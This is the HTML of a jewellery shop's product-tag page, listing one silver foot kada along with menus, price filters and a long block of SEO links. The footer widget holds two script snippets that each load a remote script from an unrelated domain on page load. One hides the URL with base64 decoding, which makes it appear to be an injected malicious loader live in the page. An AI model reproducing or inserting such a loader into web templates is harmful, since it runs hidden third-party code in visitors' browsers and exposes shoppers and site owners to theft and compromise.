                                <span class="mini-cart-items">
                                0                                </span>
                            </span>
                            
                        </a>             
                    </div>
                </div>
                <div class="tbay-dropdown-cart v2 sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
			<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            
        </div>
    </div>       
</div>
 
<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs ">
    <div class="header-main clearfix">
        <div class="container">
            <div class="row">
				<!-- //LOGO -->
                <div class="header-logo col-md-3">

                    
    <div class="logo">
        <a href="https://silveradda.com/">
            <img src="https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png" alt="Silveradda">
        </a>
    </div>
 
                </div>

                <div class="header-searh col-md-6">

					<div class="search-full">
                    			<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-BDRgY" data-appendto=".result-search-BDRgY">
			<div class="form-group">
				<div class="input-group">
																	<div class="select-category input-group-addon">
														    <select  name='product_cat' id='product_cat-BDRgY' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="anklet">Anklet&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="silver-bangle-for-women">Bangle&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="bracelet">Bracelets&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="men-bracelet">&nbsp;&nbsp;&nbsp;Mens Bracelet&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="women-bracelet">&nbsp;&nbsp;&nbsp;Womens Bracelet&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="chain">Chains&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="coin">Coin&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="earring">Earring&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="silver-kada">Kada&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="kada-men">&nbsp;&nbsp;&nbsp;Men&#8217;s Silver Kada&nbsp;&nbsp;(198)</option>
	<option class="level-1" value="kada-women">&nbsp;&nbsp;&nbsp;Women Kada&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="keychain">keychain&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="leg-kada">Leg kada&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="silver-mangalsutra">Mangalsutra&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="necklace">Necklace&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="pendant">Pendant&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="rakhdi">Rakhdi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="ring">Ring&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="ring-men">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="ring-women">&nbsp;&nbsp;&nbsp;Women Rings&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="silver-rakhi">Silver Rakhi&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="stone-jewelry">Stone Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="utensils">Utensils&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="watch">Watch&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="watch-women">&nbsp;&nbsp;&nbsp;Women Watch&nbsp;&nbsp;(8)</option>
</select>

												  	</div>
				  					  		<input data-style="" type="text" placeholder="Search..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search tbay-ajax-search form-control input-sm"/>
						
						<div class="button-group input-group-addon">
							<div class="tbay-preloader"></div>
							<button type="submit" class="button-search btn btn-sm"><i class="icons icon-magnifier"></i></button>
						</div>
						<div class="tbay-search-results result-search-BDRgY"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

					</div>
					
				</div>
				
				<div class="header-right col-md-3">
					
	<div class="tbay-login">

		  
				<a href="https://silveradda.com/my-account/" class="account-button" title="Login / Sign up"><i class="icon-user"></i></a>          	
		 

	</div>
	
 
											<!-- Cart -->
						<div class="top-cart hidden-xs">
							<div class="tbay-topcart">
 <div id="cart-sUEVe" class="cart-dropdown cart-popup dropdown version-1">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            
	        <span class="text-skin cart-icon">
				<i class="icon-bag"></i>
				<span class="mini-cart-items">
				   0				</span>
			</span>
			<span class="qty"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
        </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
				<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
			</div>
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>    						</div>
									</div>
				
            </div>
        </div>
    </div>
    <div class="header-mainmenu clearfix">
        <div class="container">
	        <div class="row">
				
			    <div class="tbay-mainmenu col-md-12">
					
					<nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu navbar">
<div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-27392" class="max1170 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27392 level-0 aligned-"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27676 level-0 aligned-"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-27587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27587 level-0 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27588 level-0 aligned-"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30742 level-0 aligned-"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27540 level-0 aligned-left"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div></nav>
			    </div>
	        </div>
        </div>
    </div>
</header> <div id="tbay-main-content">


<section id="tbay-breadscrumb"  style="background-color:#fcfcfc" class="tbay-breadscrumb  breadcrumbs-color"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://silveradda.com">Home</a></li><li>Products tagged &ldquo;silver foot kada&rdquo;</li></ol></div></div></section>
<section id="main-container" class="main-content container shop-left">
	<div class="row">
		
		
		<div id="main-content" class="archive-shop col-xs-12 col-xs-12 col-md-12 col-lg-9 pull-right pull-right">

			
			<div id="primary" class="content-area">
				<div id="primary" class="content-area"><main id="main" class="site-main" role="main">				<div id="content" class="site-content" role="main">

							            		            		<h1 class="page-title title-woocommerce">silver foot kada</h1>
		            


		            <div class="term-description"><p>Elevate your style with a stunning silver foot kada. Browse our collection of beautifully crafted pieces and find the perfect one for you.</p>
</div>

		            
		            

						<div class="tbay-filter">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div>            <div class="puca-sidebar-mobile-btn">
                <i class="icon-equalizer icons"></i> 
            </div>
           <div class="woocommerce-notices-wrapper"></div><form action="javascript:void(0);" class="display-mode" method="get"><button title="Grid" class="change-view grid active" value="grid" name="display" type="submit"><i class="icon-grid"></i></button><button title="List" class="change-view list " value="list" name="display" type="submit"><i class="icon-list"></i></button></form><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
        <form method="get" class="woocommerce-fillter">
            <select name="product_type" onchange="this.form.submit()" class="select">
                                    <option class="l" value="best_selling" >
                        Best Selling                    </option>
                                                        <option class="e" value="featured_product" >
                        Featured Products                    </option>
                                                        <option class="v" value="recent_product"  selected='selected'>
                        Recent Products                    </option>
                                                        <option class="e" value="on_sale" >
                        On Sale                    </option>
                                                        <option class="l" value="random_product" >
                        Random Products                    </option>
                                                </select>
                </form>
    <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        <form method="get" class="woocommerce-fillter">
            <select name="product_category" onchange="this.form.submit()" class="select">
                                    <option class="level-0" value="-1" >
                        All Category                    </option>
                                                        <option class="level-0" value="anklet" >
                        Anklet(26)                    </option>
                                                        <option class="level-0" value="silver-bangle-for-women" >
                        Bangle(54)                    </option>
                                                        <option class="level-0" value="bracelet" >
                        Bracelets(89)                    </option>
                                                        <option class="level-1" value="men-bracelet" >
                        Mens Bracelet(49)                    </option>
                                                        <option class="level-1" value="women-bracelet" >
                        Womens Bracelet(45)                    </option>
                                                        <option class="level-0" value="chain" >
                        Chains(44)                    </option>
                                                        <option class="level-0" value="coin" >
                        Coin(25)                    </option>
                                                        <option class="level-0" value="earring" >
                        Earring(27)                    </option>
                                                        <option class="level-0" value="pooja-item" >
                        Gift Item(0)                    </option>
                                                        <option class="level-0" value="silver-kada" >
                        Kada(239)                    </option>
                                                        <option class="level-1" value="kada-men" >
                        Men's Silver Kada(198)                    </option>
                                                        <option class="level-1" value="kada-women" >
                        Women Kada(63)                    </option>
                                                        <option class="level-0" value="keychain" >
                        keychain(4)                    </option>
                                                        <option class="level-0" value="leg-kada" >
                        Leg kada(16)                    </option>
                                                        <option class="level-0" value="silver-mangalsutra" >
                        Mangalsutra(11)                    </option>
                                                        <option class="level-0" value="necklace" >
                        Necklace(66)                    </option>
                                                        <option class="level-0" value="pendant" >
                        Pendant(45)                    </option>
                                                        <option class="level-0" value="rakhdi" >
                        Rakhdi(6)                    </option>
                                                        <option class="level-0" value="ring" >
                        Ring(107)                    </option>
                                                        <option class="level-1" value="ring-men" >
                        Men(56)                    </option>
                                                        <option class="level-1" value="ring-women" >
                        Women Rings(61)                    </option>
                                                        <option class="level-0" value="silver-rakhi" >
                        Silver Rakhi(41)                    </option>
                                                        <option class="level-0" value="stone-jewelry" >
                        Stone Jewelry(4)                    </option>
                                                        <option class="level-0" value="utensils" >
                        Utensils(9)                    </option>
                                                        <option class="level-0" value="watch" >
                        Watch(8)                    </option>
                                                        <option class="level-1" value="watch-men" >
                        Men(0)                    </option>
                                                        <option class="level-1" value="watch-women" >
                        Women Watch(8)                    </option>
                                                </select>
                </form>
    </div>


		                <div class="products products-grid"><div class="row grid"  data-xlgdesktop=3 data-desktop=3 data-desktopsmall=3 data-tablet=2 data-mobile=2>
		                   
																																	
	<div class="grid product type-product post-34907 status-publish first instock product_cat-leg-kada product_tag-silver-ankle-kada product_tag-silver-ankle-leg-kada product_tag-silver-foot-kada product_tag-silver-legkada has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		 	<div class="product-block grid  " data-product-id="34907">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image">
				<a title="Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada" href="https://silveradda.com/product/silver-ankle-leg-kada-for-womens-925-silver-foot-kada/" class="product-image">
					
	<span class="onsale"><span class="saled">- 7%</span></span>
	<img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2024/02/pure-silver-ankle-leg-kada-for-womens-370x370.jpg" class="attachment-shop_catalog image-effect" alt="Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada" decoding="async" fetchpriority="high" /><img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2024/02/silver-ankle-leg-kada-for-womens--370x370.jpg" class="image-hover" alt="Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada" decoding="async" /><span class="onsale"></span>				</a>

				
				<div class="group-buttons clearfix">	
					<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=34907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="34907" data-product_sku="" aria-label="Add to cart: &ldquo;Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada&rdquo;" rel="nofollow" data-success_message="&ldquo;Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada&rdquo; has been added to your cart"><i class="icon-bag"></i> <span class="title-cart">Add to cart</span></a></div>										
															<div class="button-wishlist">
						  
					</div>
					
			    </div>
			</figure>
		</div>
				<div class="caption">

			<h3 class="name"><a href="https://silveradda.com/product/silver-ankle-leg-kada-for-womens-925-silver-foot-kada/">Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada</a></h3>

			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>29,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;29,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>27,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;27,199.00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
		</div>
		
				
    </div>
</div>
	</div>

															
		                </div></div>		                


		               	

					
		        
				</div><!-- #content -->

				</main></div>			</div><!-- #primary -->

			
		</div><!-- #main-content -->
		
					<div class="sidebar-mobile-wrapper col-xs-12 col-md-12 col-lg-3">
				           <div class="widget-mobile-heading"> <a href="javascript:void(0);" class="close-side-widget"><i class="icon-close icons"></i></a></div>
           			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://silveradda.com/product-tag/silver-foot-kada/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="27190" data-min="27190" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="27200" data-max="27200" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">categories</h2><ul class="product-categories"><li class="cat-item cat-item-174"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li class="cat-item cat-item-242"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li class="cat-item cat-item-181 cat-parent"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
<li class="cat-item cat-item-300"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li class="cat-item cat-item-180"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li class="cat-item cat-item-166"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Silver Kada</a></li>
<li class="cat-item cat-item-179"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li class="cat-item cat-item-2510"><a href="https://silveradda.com/product-category/keychain/">keychain</a></li>
<li class="cat-item cat-item-307"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li class="cat-item cat-item-1721"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li class="cat-item cat-item-173"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li class="cat-item cat-item-298"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li class="cat-item cat-item-301"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://silveradda.com/product-category/ring/">Ring</a><ul class='children'>
<li class="cat-item cat-item-144"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
<li class="cat-item cat-item-145"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li class="cat-item cat-item-2125"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li class="cat-item cat-item-15"><a href="https://silveradda.com/product-category/stone-jewelry/">Stone Jewelry</a></li>
<li class="cat-item cat-item-184"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://silveradda.com/product-category/watch/">Watch</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></aside>			  	</aside>
			</div>
				
			</div>
</section>



	</div><!-- .site-content -->

	
	<footer id="tbay-footer" class="tbay-footer footer-1">
					
			<div class="footer">
				<div class="container">
					<div class="footer"><div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span class="copyright">© 2025 By <a href="https://silveradda.com">Silveradda.</a></span></p>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-35" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tbay_custom_menu wpb_content_element  none-menu"><div class="widget widget_nav_menu"><div class="nav menu-category-menu-container"><ul id="menu-bottom-footer-qipma" class="menu"><li id="menu-item-27412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27412 aligned-"><a href="https://silveradda.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410 aligned-"><a href="https://silveradda.com/contact-us/">Contact</a></li>
<li id="menu-item-30152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30152 aligned-"><a href="https://silveradda.com/return-and-refund-policy/">Return and Refund Policy</a></li>
<li id="menu-item-30156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30156 aligned-"><a href="https://silveradda.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-30157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30157 aligned-"><a href="https://silveradda.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-30168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30168 aligned-"><a href="https://silveradda.com/billing-terms-and-conditions/">Billing terms and conditions</a></li>
<li id="menu-item-30158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30158 aligned-"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
<li id="menu-item-30160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30160 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-30474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30474 aligned-"><a href="https://harishsoni.in">Harish Soni</a></li>
<li id="menu-item-30159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30159 aligned-left"><a href="https://silveradda.com/my-account/">My Account</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget widget-social ">
	    <div class="widget-content">
    			
				
			<ul class="social list-inline style1">
											<li>
								<a target="_blank" href="http://facebook.com/silveraddaofficial/" class="facebook">
									<i class="icons icon-social-facebook"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://twitter.com/Silveradda1" class="twitter">
									<i class="icons icon-social-twitter"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://www.youtube.com/c/silveradda" class="youtube">
									<i class="icons icon-social-youtube"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="http://instagram.com/silveradda/" class="instagram">
									<i class="icons icon-social-instagram"></i>
								</a>
							</li>
							</ul>
		
			</div>
</div><img style="margin: 0px;" src="https://silveradda.com/wp-content/uploads/2021/02/silveradda-payment-method.png" alt="silveradda payment methods" width="150px" height="100px" /></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="font-size: 16px; font-weight: bold; margin-bottom: 10px;">Related Searches</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Silver Jewellery Collection</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">925 Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping</a> | <a href="https://silveradda.com/shop/">Silver Shop</a> | <a href="https://silveradda.com/shop/">Pure Silver</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant</a> | <a href="https://silveradda.com/shop/">Fine Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">The Silver Shop</a> | <a href="https://silveradda.com/shop/">Real Silver Jewellery</a> | <a href="https://silveradda.com/product-category/utensils/">Silver Accessories</a> | <a href="https://silveradda.com/">Pure Silver Indian Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewllery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Sets</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping Online</a> | <a href="https://silveradda.com/shop/">Sterling Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/shop/">925 Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Store</a> | <a href="https://silveradda.com/shop/">Silver 925 Jewellery</a> | <a href="https://silveradda.com/shop/">925 Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Online India</a> | <a href="https://silveradda.com/shop/">Online Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Jewelry</a> | <a href="https://silveradda.com/">Silver Jewellery Shop Near Me</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shop</a> | <a href="https://silveradda.com/shop/">Online Silver Shopping</a> | <a href="https://silveradda.com/shop/">Unique Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Solid Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Shop Online</a> | <a href="https://silveradda.com/shop/">Gold And Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Sets</a> | <a href="https://silveradda.com/shop/">Silver And Gold Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Sterling Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Online Silver Store</a> | <a href="https://silveradda.com/shop/">The Silver Collection</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Necklace Together</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Earrings Together</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewelry</a> | <a href="https://silveradda.com/shop/">Sterling Silver Fine Jewellery</a> | <a href="https://silveradda.com/">Best Place To Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Earring And Necklace Set Silver</a> | <a href="https://silveradda.com/shop/">Whole Sale Silver</a> | <a href="https://silveradda.com/shop/">Anti tarnish jewellery</a> | <a href="https://silveradda.com/shop/">Shop by budget</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Women</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/necklace/">Necklace For Women Silver</a> | <a href="https://silveradda.com/product-category/necklace/">925 Sterling Silver Necklace</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain With Pendant</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">Silver Ornaments Online</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant For Women</a> | <a href="https://silveradda.com/shop/">Sterling Silver Women's Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Buy Silver Earrings Online</a> | <a href="https://silveradda.com/product-category/necklace/">Buy Silver Necklace</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Necklace</a> | <a href="https://silveradda.com/shop/">Best Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Silver Earrings</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Men</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/chain/">Silver Chain Set</a> | <a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Silver Chain And Bracelet Set</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Jewellery Online</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Accessories For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Jewels For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">92.5 Silver</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery For Men</a> | <a href="https://silveradda.com/product-category/chain/">Men Silver Pendant</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver For Men</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain And Pendant</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Kids</h4>
